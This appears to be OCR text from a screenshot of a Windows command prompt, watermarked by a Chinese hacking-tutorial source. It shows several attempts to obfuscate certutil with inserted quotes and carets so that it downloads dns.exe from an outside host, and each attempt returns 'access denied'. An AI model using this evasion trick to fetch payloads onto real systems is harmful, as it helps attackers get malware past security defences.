 选择 命令提示符
C:\Users\test\Desktop\test>c""e""r""t""u""t""i""l -u""""r"""""l""""c""""a""""c""""h""""e -f http://tianwei.team/dns.exe
dns.exe
拒绝访问。
C:\Users\test\Desktop\test>c""e""r""t""u""t""i""l -u^""""r"""""l""""c""""a""""c""""h""""e -f http://tianwei.team/dns.exe
dns.exe
拒绝访问。
C:\Users\test\Desktop\test>c""e""r""t""u""t""i""l -u^""""r"""""l""""c""""a""""c""""h""""e     -f http://tianwei.team/dns
.exe dns.exe
拒绝访问。
C:\Users\test\Desktop\test>c""e""r""t""u""t""i""l    -u^""""r"""""l""""c""""a""""c""""h""""e     -f http://tianwei.team/
dns.exe dns.exe
拒绝访问。
C:\Users\test\Desktop\test>c""e""r""t""u""t""i""l    -u^""""r"""""l""""c""""a""""c""""h""""e     http://tianwei.team/
dns.exe abc
拒绝访问。
HACK学习呀